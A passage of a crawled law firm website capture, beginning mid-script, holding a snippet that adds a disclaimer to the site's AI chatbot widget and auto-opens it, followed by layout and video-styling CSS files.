$(".cgptcb-chat-box-container > .cgptcb-chat-box-iframe").append("<div class='chat-disclaimer'>Lowenstein AI Chatbot is intended to provide streamlined access to lowenstein.com-related information and is not a substitute for obtaining professional or legal advice about a specific question from an appropriately licensed attorney. Responses are intended for educational and informational purposes only. Lowenstein retains queries for business development and training data – do not input any sensitive information. Use of Lowenstein AI Chatbot is subject to all of the Terms of Use of lowenstein.com, which can be found <a href='https://www.lowenstein.com/terms-of-use'>here</a>.</div>");
clearInterval(myTimerDis );
if(localStorage.getItem("isclosed") != "true" && localStorage.getItem("isclosed") != '')
{
setTimeout(function(){$("#chatBubbleImageId").click();},1000);
setTimeout(function(){$("#chatBubbleImageId").click();},2000);
}
myTimerDisMon = setInterval(function(){
if(!$("#cgptcb-chat-box-container").hasClass("open"))
{
	localStorage.setItem("isclosed", "true");
	clearInterval(myTimerDisMon );
}
},1000);
}
}
,1000);
	});
</script>
<style>
.chat-disclaimer a {
    color: #fff;
    text-decoration: underline;
}
.chat-disclaimer {
    z-index: 5555555555;
    background: #01233f;
    width: 99%;
    bottom: -0px;
    color: #fff;
    padding: 17px;
    border-radius: 0px 0px 20px 20px;
    text-align: justify;
}
iframe#cgptcb-chat-box-iframe {
    height:380px;
}
	.chatBotLink a, .chatBotLink .contentWrap
	{
		cursor: pointer;
	}
	.chatBotLink:hover:after {
		background: #eb002829;
		transition: .5s linear all;
	}

	.chatBotLink {
		position: relative;
		z-index: 1;
	}

	.chatBotLink:after {
		background: none;
		border-radius: 5px;
		display: block;
		content: '';
		width: 99%;
		height: 104%;
		position: absolute;
		top: -2%;
		left: 0px;
		z-index: -1;
		margin-top: 0;
	}
	
	div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
@media screen and (max-width: 1600px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 225px));
}
}
@media screen and (max-height: 900px) {
iframe#cgptcb-chat-box-iframe {
    height: 340px;
}
}
@media screen and (max-width: 1440px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 176px));
}
}
@media screen and (max-height: 800px) {
iframe#cgptcb-chat-box-iframe {
    height: 282px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
}
@media screen and (max-height: 700px) {
iframe#cgptcb-chat-box-iframe {
    height: 300px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -100px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-height: 600px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: 0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 100px));
}
}
@media screen and (max-height: 500px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: -0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-width: 767px) {
iframe#cgptcb-chat-box-iframe {
    height: 350px;
}
div#cgptcb-chat-box-container.open {
    bottom: 0px;
}
#cgptcb-chat-circle, #cgptcb-chat-box-toggle {
    bottom: 77px !important;
    z-index: 555555555555555;
    right: 5px;
}
}
</style>

</body>
</html>





--- FILE ---
content_type: text/css
request_url: https://lowenstein.scdn6.secure.raxcdn.com/css/low.list.css
body_size: 1475
content:
.box .list-item{
    margin-top: 15px;
}
.box .list-item.upcoming-events {
    margin-top: 0;
}
.box .simple-list{
    margin-top: 5px;
}
.simple-list{
    font-size: 8.16pt;
    font-weight: 400;
    list-style: none;
    padding-left: 0px;
}
.simple-list>li{
    margin-bottom: 5px;
}
.simple-list>li>a:focus{
    color: #eb0028 !important;
}
.list-publication{
    margin-top: 5px;
    list-style: none;
    padding-left: 15px;
    width: 100%;
}
.list-publication>li{
    margin-bottom: 20px;
}
.list-publication>li>a:before,.list-publication>li>.date:before {
    font-family: FontAwesome;
    position: absolute;
    top: 0px;
    left: -15px;
    vertical-align: middle;
    display: inline-block;
    width: 5px;
    height: 5px;
    content: "\f105";
}
.list-publication>li>a,.list-publication>li>.date{
    padding-left: 50px;
    position: relative;
    font-size: 8.16pt;
    color: black;
    font-weight: bold;
}
.list-publication>li>a:hover{
    color: #eb0028;
    text-decoration: none;
}
.list-publication>li label{
    padding-left: 50px;
    display: block;
}
.list-publication>li p{
   /* padding-left: 50px;*/
}
.list-publication>li p>a{
    /*color: #ec1c24;*/
}
/*Items*/
.item-in-line{
    border: solid 1px blue;
    width: 100%;
}
.item-in-line>div{
    border: solid 1px green;
    text-align: center;
}

/*List Box*/
.list-box-container{
    padding-left: 0px;
}
.list-box-container>section>.title-simple, .title-simple-block{
    color: #231f20;
    font-family: "Roboto Condensed", sans-serif;
    margin-top: 30px;
    font-weight: 400;
    padding-bottom: 20px;
    margin-bottom: 0px;
    border-bottom: solid 1px #888888;
    font-size: 16.76pt;
}
.practices-titles{
    color: #231f20;
    font-family: "Roboto Condensed", sans-serif;
    margin-top: 30px;
    font-weight: 600;
    padding-bottom: 20px;
    margin-bottom: 0px;
    border-bottom: solid 1px #231f20;
    font-size: 20pt;
}
.list-box{
    list-style: none;
    padding: 0;
    font-size: 20px;
    font-family: "Roboto Condensed", sans-serif;
    font-weight: 400;
    margin-bottom: 40px;
}
.list-box a:first-child{
    margin-top: 5px;
}
.list-box a{
    display: block;
    color: black;
    font-size:8.15pt;
    padding-top: 10px;
    padding-bottom: 10px;
    padding-left: 5px;
    position: relative;
    margin-bottom: 5px;
}
.red-item{
    color: white !important;
    background-color: #898989;
}
.mobile-item{
    font-size:11pt !important;
    font-weight:400 !important;
}
.list-box a:focus{
    text-decoration: none;
}
.visible-mobile{
    color: white;
    font-weight: bold;
    text-decoration: none;
    visibility: visible !important;
}
.list-box a:hover{
    text-decoration: none;
    font-weight: bold;
    color: white;
    background: #eb0028;
}
.list-box .item>i{
    padding-right: 10px;
    display: block;
    visibility: hidden;
    font-size: 18px;
    position: absolute;
    right: 10px;
    top: 8px;
}
.list-box .item:hover>i,.list-box .active>i{
    visibility: visible;
}
.list-box .active{
    background-color: #898989;
    color: white;
    font-weight: bold;
}
.list-events{
    padding-left: 10px;
    list-style: none;
}
.list-events>li{
    position: relative;
}
.list-events>li:before {
    font-family: FontAwesome;
    color: black;
    font-weight: normal;
    padding-right: 20px;
    position: absolute;
    top: 2px;
    left: -20px;
    vertical-align: middle;
    display: inline-block;
    width: 5px;
    height: 5px;
    content: "\f105";
}
.list-events>li>.header{
    font-weight: bold;
    font-size: 14pt;
    margin-bottom: 5px;
}
.list-events>li:first-child{
    margin-top: 15px;
}
.list-events>li:not(:last-child):not(:first-child){
    margin-top: 5px;
    margin-bottom: 5px;
}
.list-events>li .btn-box-red{
    display: block;
    text-align: center;
    width: 145px;
}
.btn-box-red>.content img{
    width: 50px !important;
    margin-left: 5px;
}
.list-events>li .btn-linkedin{
    padding: 8px 10px 8px 10px;
}
.list-events>li .btn-linkedin{
    font-size: 6pt;
}
.list-events>li .btn-linkedin>.content img{
    width: 50px;
}
.list-events .btn-linkedin{
    padding-right: 25px !important;
    padding-left: 25px !important;
	width: 145px;
	text-align: center;
}
/*---Item Collapse---*/
.item-collapse>.item:not(:first-child){
    padding-top: 10px;
}
.item-collapse>.item{
    padding-bottom: 10px;
}
.item-collapse>.item:not(:last-child){
    border-bottom: solid 1px #888888;
}
.item-collapse .header>a{
    color: black;
    font-weight: 400;
    font-size: 8.16pt;
}
.item-collapse .header>a:hover{
    font-weight: bold;
    text-decoration: none;
}
.item-collapse .header>a:focus{
    font-weight: bold;
    text-decoration: none;
}
.list-item>li p{
    margin-bottom: 0px;
}
/*Margin List*/
.margin-top-list{
    margin-top: 40px;
}
.hover-section {
   background: #bbbdbf;
}
.hover-section i {
   visibility: visible !important;
   color: white;
}
.secondary-exp {
    border-top: 1px solid;
    margin-top: 30px;
    padding-top: 20px;
}
.hover-to-sector {
   background: #eb0028;
}
.hover-to-sector  i {
   visibility: visible !important;
   color: white;
}
.contacts-area ul {
    width: auto;
}
.contacts-area ul li {
    font-size: 14px;
}
.item-icon-red .content {
    vertical-align: unset;
}
.float-left {
    float:left;
}
.mb-30 {
    margin-bottom: 30px;
}

--- FILE ---
content_type: text/css
request_url: https://lowenstein.scdn6.secure.raxcdn.com/css/low.sections.css
body_size: 2989
content:
.box .panel-collapse{
    padding-top: 10px;
}
.simple-section>p{
    margin-bottom: 30px;
    width: 80%;
}
.simple-section-lg>p:not(:first-child){
    margin-top: 15px;
}
.simple-section-lg>ul{
    font-family: "Roboto Condensed", sans-serif;
    font-weight: 400;
    font-size: 8.16pt;
}
.section-list ul{
    list-style: none;
    padding-left: 15px;
}
.section-list ul>li{
    position: relative;
    font-weight: 400;
    font-size: 8.16pt;
    padding-bottom: 10px;
    padding-left: 10px;
}
.section-list ul>li:before {
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    position: absolute;
    font-size: 12px;
    top: 0px;
    left: -10px;
    vertical-align: middle;
    display: inline-block;
    width: 15px;
    height: auto;
    content: "\f105";
}
/*===Btn===*/
.btn-box-red{
    display: inline-block;
    padding: 8px 10px 8px 10px;
    color: white;
    background: #eb0028;
    font-size: 8.19pt;
    font-weight: bold;
}
.btn-box-red:hover,.btn-box-red:focus{
    text-decoration: none;
    color: white;
    background:#eb545a;
}
/*===Btn Box===*/
.btn-box-link{
    display: inline-block;
    border: solid 3px transparent;
    background: #ebebeb;
    padding: 10px 30px 8px 20px;
    color: black;
    margin-bottom: 15px;
}
.btn-box-link:hover{
    border-color: #eb0028;
    cursor: pointer;
    text-decoration: none;
}
.btn-box-link:focus{
    text-decoration: none;
}
.btn-box-link>.content{
    vertical-align: middle;
    font-weight: 400;
    font-size: 8.16pt;
}
.btn-box-link>.content img{
    width: 80px;
    position: relative;
    top: -2px;
    margin-left: 5px;
}
/*===Titles===*/
.box>section>.sub-title-bold {
    font-family: "Roboto Condensed", sans-serif;
    margin-top: 30px;
    font-weight: bold;
    padding-bottom: 5px;
    border-bottom: solid 1px #888888;
    font-size: 15pt;
    color: black;
}
/*===Decorartors===*/
.decorator-border-bottom{
    display: block;
    margin-bottom: 20px;
    border-bottom: solid 1px #888888;
}
/*===Box===*/
.box-bg{
    margin-top: 20px;
    background: #ebebeb;
    padding: 10px 10px 40px 10px;
    position: relative;
}
.box-bg>ul{
    text-align: center;
    list-style:none;
    padding-left:0px;
}
.box-bg>ul a,.box-bg>ul>li{
    color: #404041;
    font-size: 13pt;
}
.box-bg>ul>li{
    margin-bottom: 5px;
}
.box-bg .btn-box-red{
    position: absolute;
    right: 10px;
    bottom: 10px;
}
/*===Photos===*/
.photo-caption-container{
    margin-top: 80px;
}
.photo-caption-container .title{
    display: block;
    text-align: center;
    font-size: 8.16pt;
    margin-top: 10px;
    margin-bottom: 30px;
}
.contact-image {
    width: 40%;
    float: left;
}
.contact-image img{
    width: 80%;
}
.contact-press-release {
    min-height: 100px;
}
.press-release-page .container-fluid .page-left {
    margin-top: 44px;
}
.press-release-page .container-fluid  .page {
    margin-top: 60px;
    margin-bottom: 100px;
}
.content-press-release h1 {
    border-bottom: solid 1px #888888;
}
.content-press-release h2 {
    margin-top: 10px;
    margin-bottom: 5px;
}
.content-press-release .date {
    margin-bottom: 0px;
    font-weight:normal;
    text-transform: uppercase;
}
.press-release-title .sub-title a{
    font-weight: normal;
}
.content-press-release  .main-content p:last-child {
     border-bottom: solid 1px #888888;
     padding-bottom: 60px;
}
.press-release-title {
    margin-bottom: 20px;
}
.contact-name {
    font-weight: bold;
    text-transform: uppercase;
}
.contact-name:hover {
    color:black;
    text-decoration:none;
}
.contacts-press {
    margin-top: 30px;
}
.btn-back-search-page {
    font-weight: bold;
    color: #eb0028;
}
.btn-back-search-page:hover{
    text-decoration: none;
}
.btn-back-search-page:focus{
    color: #eb0028;
}
.btn-back-search-page i {
    margin-right: 10px;
}
.content-press-release  .main-content {
    margin-bottom: 40px;
    margin-top: 30px;
}
.press-related-areas a {
    font-size: 14px;
    font-family: "Roboto Condensed", sans-serif;
    font-weight: 400;
    position: relative;
}
.item-related-area {
    display: block;
    line-height: 130%;
    margin-bottom: 12px;
}
.press-related-areas a:hover {
    font-weight: bold;
    color: #eb0028;
    text-decoration: none;
}
.press-related-areas li>a:hover:before {
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    position: absolute;
    font-size: 18px;
    top: -1px;
    left: -10px;
    vertical-align: middle;
    display: inline-block;
    width: 15px;
    height: auto;
    content: "\f105";
}
.contacts-press .contact-intro {
    text-align:justify;
    margin-bottom: 50px !important;
}
.attoneys-sub-title {
    margin-bottom: 10px;
}
.btn-event-content {
    margin-top: 45px;
    font-size: 14px;
    text-transform: uppercase;
    padding: 7px 5% 7px 5%;
}
.list-practice-attorney {
    list-style: none;
}
.attorney-rol {
    margin-bottom: 0px !important;
}
.wyntk {
    background: #e3e5e8;
    color: #eb0028;
    padding: 5px 10px 1px 15px;
    margin-bottom: 30px;
}

.wyntk p {
    font-size: 14px;
    color: black;
}
.contact-client-alert p {
    margin-bottom: 5px !important;
}
.contact-press-release {
    padding-bottom: 21%;
}
.contacts-press h2.sub-title {
    margin-bottom: 20px;
} 
.wyntk ul {
    list-style: none;
    padding-left: 0px;
    font-size: 14px;
    font-weight: bold;
}
.wyntk ul li{
    padding-bottom: 10px;
}
.wyntk ul li:before {
    content: url('/static/image/button.png');
    background: #e3e5e8;
    position: relative;
    top:8px;
    margin-right: 10px;
}
.main-content-events {
    margin-top: 0px !important;
    font-size: 14px;
}
.contact-press-release .detail-contact {
    padding-left: 26%;
}
.education-list p {
    margin-bottom: 0px !important;
}
.sub-title-news-Ins {
    font-size: 14px;
    font-weight:normal;
}
.btn-back-search-page {
    font-size: 14px;
}
.contact-details-pr {
    padding-bottom: 40px;
}
.contact-press-release .detail-contact {
    padding-bottom: 40px;
}
.press-related-areas {
    padding-left: 10px;
}
.content-press-release .title-lg {
    padding-top: 15px;
}
.contact-details-pr {
    font-size: 14px;
}
.contact-client-alert {
    font-size: 14px;
}
.detail-contact {
    font-size:14px;
}
.content-press-release {
    padding-left: 0px;
}
.tooltip-date {
    font-size: 14px;
    font-weight: normal;
}
/* Small devices (Mobile, 767px and up) */
@media only screen and (max-width: 768px){
    .decorator-border-bottom {
        margin-bottom: 10px;
    }
    #divPublicationResults .directory-result .sub-title {
        font-size: 15.02pt;
        margin-bottom: 20px;
        margin-top: 20px;
    }
}
@media only screen and (min-width: 768px){
    .probono-title{
        width: 55%;
    }
}
.report-content {
    display: none;
}
.display-none {
}
@media all and (max-width: 1100px) and (min-width: 971px) {
  #collapse3 .datepicker .table-condensed {
    width: 50%;
    font-size: 13px;
    position: relative;
  }
   #collapse4 .datepicker .table-condensed {
    width: 50%;
    font-size: 13px;
    position: relative;
  }
}
.contacts-press .list-media li{
    font-size: 14px;

}
@media all and (max-width: 1281px) and (min-width: 1279px) {
  #collapse3 .datepicker .table-condensed {
    width: 115%;
  }
   #collapse4 .datepicker .table-condensed {
    width: 115%;
  }
}
@media all and (max-width: 1025px) and (min-width: 1000px) {
    .menu-left-page-detail {
        padding-left: 0px;
        width: 87%;
    }
}
@media all and (max-width: 1281px) and (min-width: 1100px) {
    .menu-left-page-detail {
        padding-left: 20px;
    }
}

.blog-wrapper-right .masterlist .article > .article-main > label {
    padding: 0;
    line-height: inherit;
}

.blog-wrapper-right .masterlist .list-link {
    padding-left: 21px;
}

.blog-wrapper-right .decorator-border-bottom {
    /*border-bottom: 0*/
}
.blog-wrapper-right .decorator-border-bottom {
    border-bottom: solid 1px #000000 !important;
}
.blog-wrapper-right .article-container > .article:not(:first-child) {
    border-top: solid 1px #888888;
}
.blog-wrapper-right .article-container > .article:last-child,
.blog-wrapper-right .masterlist .list-link:last-child {
    border-bottom: solid 1px #888888;
}
.blog-wrapper-right .article-container .list-link.border-bottom {
    border-color: #888888;
}
.blog-wrapper-right .masterlist > .border-bottom:first-child {
    border-top: none;
}


@media only screen and (max-width: 767px){


    .blog-wrapper-right .article-container > .article.podcasts-imgBlock {
        display: block;
    }

    .blog-wrapper-right .article-container > .article.podcasts-imgBlock a .imageBlock {
        padding-left: 0;
        margin-bottom: 12px;
        width: 100%;
    }
    .blog-wrapper-right .article-container > .article.podcasts-imgBlock a .imageBlock img {
        width: 100%;
    }
    .blog-wrapper-right .article-container > .article.podcasts-imgBlock .article-main {
        display: block
    }
}

@media only screen and (min-width: 768px){


    .blog-wrapper-right .article-container > .article.podcasts-imgBlock {
        display: flex;
        flex-wrap: wrap;
    }
    .blog-wrapper-right .article-container > .article.podcasts-imgBlock a .imageBlock {
        padding-right: 15px
    }
    .blog-wrapper-right .article-container > .article.podcasts-imgBlock .article-main {
        display: block;
        width: calc(100% - 211px);
    }
}

@media only screen and (max-width: 767px){

    #includePastEventsMobile {
        width: 170px !important;
        padding-left: 7px;
    }

}


@media all and (max-width: 1023px) and (min-width: 768px) {

    #includePastEventsMobile {
        width: 260px !important;
        padding-left: 7px;
    }

}

.blog-wrapper-right .masterlist .article-main .list-link:last-child {
    border-bottom: 0px !important;
}

.blog-wrapper-right .article > .article-main.articlesTitle > label.date:before,
.blog-wrapper-right .article > .article-main.eventsTitle > label.date:before,
.blog-wrapper-right .article > .article-main.podcastTitle > label.date:before {
    width: 5px;
    height: 45px;
    top: 3px;
}

.blog-wrapper-right .article > .article-main.articlesTitle > label.date:before {
    background: #0d77b5;
}

.blog-wrapper-right .article > .article-main.eventsTitle > label.date:before {
    background: #604676;
}

.blog-wrapper-right .article > .article-main.podcastTitle > label.date:before {
    background: #388489;
}

.article > .article-main.articlesTitle > label.date a strong {
    color: #0d77b5;
}

.article > .article-main.eventsTitle > label.date a strong {
    color: #604676;
}

.article > .article-main.podcastTitle > label.date a strong {
    color: #388489;
}

@media only screen and (max-width: 1023px) and (min-width: 768px) {
    .blog-wrapper-right .article > .article-main.articlesTitle > label.date:before,
    .blog-wrapper-right .article > .article-main.eventsTitle > label.date:before,
    .blog-wrapper-right .article > .article-main.podcastTitle > label.date:before {
        width: 5px;
        height: 65px;
        top: 7px;
    }

}

@media only screen and (max-width: 767px) {
    .blog-wrapper-right .article > .article-main.articlesTitle > label.date:before,
    .blog-wrapper-right .article > .article-main.eventsTitle > label.date:before,
    .blog-wrapper-right .article > .article-main.podcastTitle > label.date:before {
        width: 5px;
        height: 35px;
        top: 1px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://lowenstein.scdn6.secure.raxcdn.com/css/video.css
body_size: 4150
content:
.peopleVideo {
	width: 100%;
	min-height: 395px;
	position: relative;
	display: inline-block;
	margin-top:55px;
} 


.peopleVideo iframe {
	width: 100%;
	height: 100%;
}


.peopleVideo .show {
	display: none;
	position: absolute;
	right: 10px;
	top: 10px;
}

.peopleVideo .filter-img .videoPanel {
	margin: 0 0 -1px;
	min-height: 395px;
	width: 314px;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
	position: relative;
	cursor: pointer;
}

.peopleVideo .filter-img .videoPanel.loaded {
	background-image: none !important;
    background: rgba(0, 0, 0, 0.9);
}

.peopleVideo .filter-img .videoPanel:hover:after {
	-webkit-transform: scale(0.85);
	transform: scale(0.85);
}

.peopleVideo .filter-img .videoPanel:hover:before {
	opacity: 0;
	-webkit-transform: scale(1.95);
	transform: scale(1.95);
}

.peopleVideo .filter-img .videoPanel:before {
	content: "";
	position: absolute;
	top: 50%;
	left: 50%;
	width: 69px;
	height: 69px;
	margin: -33px 0 0 -35px;
	background-color: rgba(255, 255, 255, 0.1);
	z-index: 10000;
	border-radius: 50%;
	opacity: 1;
	-webkit-transition: .75s all;
	transition: .75s all;
	display: none;
}

.peopleVideo .filter-img .videoPanel:after {
	content: "";
	position: absolute;
	bottom: 18px;
	right: 18px;
	margin: auto;
	width: 59px;
	height: 59px;
	background-image: url('../images/video-icon2.png');
	background-size: cover;
	background-repeat: no-repeat;
	cursor: pointer;
	-webkit-transition: all .3s;
	transition: all .3s;
	opacity: 0.7;
}

.peopleVideo .filter-img .videoPanel.loaded:before {
	display: none;
}

.peopleVideo .filter-img .videoPanel.loaded:after {
	display: none;
}

.peopleVideo .filter-img img {
	height: auto;
	display: block;
	max-width: 100%;
	display: none;
}

@media (max-width: 767px) {
	.peopleVideo .filter-img img {
		display: block;
	}
}

.peopleVideo .filter-img .img-responsive {
	width: 100%;
}

.peopleVideo .filter-img {
	transition: width 1s;
}

.peopleVideo.imageExpand .filter-img {
	width: 842px;
	/* transition: width 0.3s ease, height 0.3s ease-in; */
	position: relative;
	background: url(../images/bio-video-bg.jpg);
	background-repeat: no-repeat;
	background-size: cover;
}

.peopleVideo.imageExpand .filter-img:before {
	content:"";
	display: block;
	position: absolute;
	top:50%;
	left:50%;
	border-radius:50%;
	width:0%;
	padding-top:0%;
	transform: translate(-50%,-50%);
	background-color: rgba(0,0,0,0.5);
	transition: 0.5s ease padding-top, 0.5s ease width;
}

.peopleVideo.imageExpand .filter-img .videoPanel {
	width: 100%;
	transition: width .3s;
}

.peopleVideo.imageExpand iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: 1;
	transition: width .3s;
}

.peopleVideo .peoplepage.animateBox {
	opacity: 0;
    font-size: 0;
    visibility: hidden;
    position: absolute;
}
.peopleVideo .peoplepage {
/*	opacity: 1;
    visibility: visible;*/
    transition: opacity 0.55s, visiblity 0.55s;
}
.peopleVideo.imageExpand .peoplepage {
	opacity: 0;
	font-size: 0;
	visibility: hidden;
	/*transition: width .3s;*/
}
.peopleVideo iframe {
	opacity: 0;
}

.peopleVideo .close,
.peopleVideo .closehtmVideo {
	opacity: 0;
	position: absolute;
	right: -5px;
	top: -41px;
	display: none
}

.peopleVideo .close.closebtn {
	opacity: 1;
	display: block;
}

@media (min-width: 1280px) and (max-width: 1400px) {
	.peopleVideo .close,
	.peopleVideo .closehtmVideo {
		right: -5px;
		top: -41px;
	}
}

@media (max-width: 1279px) {
	.peopleVideo .close,
	.peopleVideo .closehtmVideo {
		right: -4px;
		top: -41px;
		;
	}
}

@media (max-width: 1023px) {
	.peopleVideo .close,
	.peopleVideo .closehtmVideo {
		margin-top: 0px;
		margin-right: 0px;
		right: -5px;
		top: -40px;
	}
}

@media (max-width: 767px) {
	.peopleVideo .close,
	.peopleVideo .closehtmVideo {
		margin-top: -3px;
		margin-right: 1px;
		right: -5px;
		top: -27px;
	}
}

.peopleVideo .close i,
.peopleVideo .closehtmVideo i {
	display: block;
	width: 20px;
	height: 30px;
	position: relative;
	float: right;
	margin-top: 0px;
	right: 0px;
	top: -9px;
}

.peopleVideo .close i::after,
.peopleVideo .close i::before,
.peopleVideo .closehtmVideo i::after,
.peopleVideo .closehtmVideo i::before {
	content: '';
	background: #eb0028;
	width: 2px;
	height: 30px;
	-webkit-transform-origin: center center;
	transform-origin: center center;
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: 0;
	margin-left: 0;
	-webkit-transition: -webkit-transform 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275);
	transition: -webkit-transform 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275);
	transition: transform 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275);
	transition: transform 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275), -webkit-transform 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275);
}

@media (max-width: 767px) {
	.peopleVideo .close i::after,
	.peopleVideo .close i::before,
	.peopleVideo .closehtmVideo i::after,
	.peopleVideo .closehtmVideo i::before {
		height: 18px;
	}
}

.peopleVideo .close i::after,
.peopleVideo .closehtmVideo i::after {
	-webkit-transition: -webkit-transform 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0.1s;
	transition: -webkit-transform 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0.1s;
	transition: transform 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0.1s;
	transition: transform 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0.1s, -webkit-transform 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0.1s;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

.peopleVideo .close i::before,
.peopleVideo .closehtmVideo i::before {
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}

.peopleVideo .close i:hover,
.peopleVideo .closehtmVideo i:hover {
	opacity: 1;
}

.peopleVideo .close i:hover::before,
.peopleVideo .closehtmVideo i:hover::before {
	-webkit-transform: rotate(135deg);
	transform: rotate(135deg);
}

.peopleVideo .close i:hover::after,
.peopleVideo .closehtmVideo i:hover::after {
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}

.peopleVideo .filter-img .videoPanel video{
	width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
	left: 0;
	visibility: hidden;
}
.peopleVideo.imageExpand .filter-img .videoPanel video{
	visibility: visible;
}

.peoplemain.feauturedBanner .filter-img figure{
	min-height: 395px;
    width: 314px;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    position: relative;
    cursor: pointer;
}

	.peoplemain.feauturedBanner .peopleVideo.imageExpand .positionadjust {
		height: 482px !important;
	}
	.peoplemain.feauturedBanner .peopleVideo .positionadjust{
  height: 402px !important;
  }

@media (min-width: 1280px) and (max-width: 1366px) {
	.peopleVideo.imageExpand .filter-img {
		width: 810px;
		transition: width .5s;
	}

	.peopleVideo {
		margin-top: 60px;
	}
	.peopleVideo {
		margin-top: 54px;
	}

}

@media (min-width: 1024px) and (max-width: 1279px) {
	.peopleVideo.imageExpand .filter-img {
		width: 864px;
		transition: width .5s;
	}
	.peopleVideo {
		margin-top: 54px;
	}

}

@media (min-width: 768px) and (max-width: 1023px) {
	.peopleVideo.imageExpand .filter-img {
		width: 488px;
		transition: width .5s;
	}
	.peopleVideo {
		margin-top: 44px;
	}

	.peopleVideo.imageExpand .peoplepage {
		display: none;
		transition: width .5s;
	}
	.peopleVideo .filter-img .videoPanel {
		width: 248px;
	}
	.peoplemain.feauturedBanner .filter-img figure{
	width: 248px;
}
.peopleVideo .filter-img .videoPanel:before {
    top: 51%;
    left: 52%;
    width: 60px;
    height: 60px;
}
.peopleVideo .filter-img .videoPanel:after {
    width: 50px;
    height: 50px;
    bottom: 12px;
    right: 12px;
}
.peoplemain.feauturedBanner .positionadjust {
    border-bottom: 8px solid rgb(235, 0, 40);
}
}


@media (min-width: 0px) and (max-width: 767px) {
	.peopleVideo.imageExpand .filter-img {
		width: 248px;
		transition: width .5s;
	}

	.peopleVideo.imageExpand .peoplepage {
		display: none;
		transition: width .5s;
	}

    .peoplemain .peopleVideo .mobline #profile-pick-mobile img {
        width: auto !important;
        height: 110px;
        padding-left: 7px;
    }
	
	.peopleVideo {
		width: 100%;
		min-height: 250px;
		margin-top: 26px;
	}

	.peoplemain.feauturedBanner .peopleVideo .positionadjust {
		height: 100% !important;
		border-bottom: solid 3px #eb0028;
	}
}




@media (min-width: 0px) and (max-width: 767px) {
	.peopleVideo.imageExpand .filter-img {
		width: 327px;
		transition: width .5s;
	}

	.peopleVideo.imageExpand .peoplepage {
		display: none;
		transition: width .5s;
	}

	.peoplemain .peopleVideo .mobline #profile-pick-mobile img {
		width: 87px;
		height: 100%;
		padding-left: 7px;
	}
	.peopleVideo {
		width: 100%;
		min-height: 250px;
		margin-top: 26px;
	}

	.peoplemain.feauturedBanner .peopleVideo .positionadjust {
		    height: 252px !important;
    border-bottom: solid 3px #eb0028;
	}

.peoplemain.feauturedBanner .peopleVideo .headline {
    border-bottom: 3px solid rgb(235, 0, 40);
    border-right: 3px solid rgb(235, 0, 40);
}
	.peopleVideo .peoplepage .page {
		padding-left: 0px;
		width: 100%;
	}
	.peopleVideo .peoplepage .page {
		padding-left: 0px;
		width: 100%;
	}
	.peopleVideo .peoplepage .page {
		padding-left: 0px;
		width: 100%;
	}

.peoplemain.feauturedBanner .positionadjust {
      height: 113px !important;
    border-bottom: solid 3px #eb0028;
}
.peoplemain.feauturedBanner .headline {
    border-bottom: 3px solid rgb(235, 0, 40);
    border-right: 3px solid rgb(235, 0, 40);
}
	.peoplemain.feauturedBanner .font-size-xl {
    font-size: 12px !important;
}
		.peoplemain.feauturedBanner .profile > .header > .practices > .sub-title-border > a {
    text-decoration: underline;
    border-bottom: 0px solid;
    line-height: 22px;
	    font-size: 12px !important
}
.peoplemain.feauturedBanner .profile>.header>.practices>.sub-title-border {
    text-decoration: none;
    display: block;
}
.peoplemain.feauturedBanner .social-icons-attorney > .item img {
     width: 30px;
    margin-right: 2px !important;
}
.peoplemain.feauturedBanner .profile>.body {
    font-size: 20px;
}
.peoplemain.feauturedBanner .font-size-xxl {
    font-size: 16px !important;
}
.peoplemain.feauturedBanner .d-block-m{
    font-size: 20px;
    margin-bottom: 5px;
    margin-top: 5px;
}
.peoplemain.feauturedBanner .d-block-m{
       font-size: 20px;
    margin-bottom: 11px;
    margin-top: 5px;
}

.peoplemain.feauturedBanner .profile > .header {
    line-height: 15px;
    margin-top: 30px !important;
    margin-bottom: 0px !important;
}
.peoplemain.feauturedBanner .profile > .header {
    line-height: 15px;
    margin-top: 30px !important;
    margin-bottom: 0px !important;
}
	.peoplemain.feauturedBanner	.peopleVideo .peoplepage .page {
    padding-left: 0px;
    width: 100%;
}

	.peoplemain.feauturedBanner	.peopleVideo .peoplepage .page {
    padding-left: 0px;
    width: 100%;
}
